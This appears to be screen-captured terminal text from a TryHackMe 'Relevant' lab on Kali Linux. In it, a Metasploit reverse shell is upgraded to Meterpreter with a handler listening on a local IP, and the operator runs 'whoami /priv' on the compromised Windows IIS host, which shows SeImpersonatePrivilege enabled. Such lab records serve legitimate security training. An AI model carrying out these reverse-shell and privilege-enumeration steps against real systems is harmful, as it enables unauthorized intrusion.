 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:25 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x36
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Reverse Shell
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.8.166:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>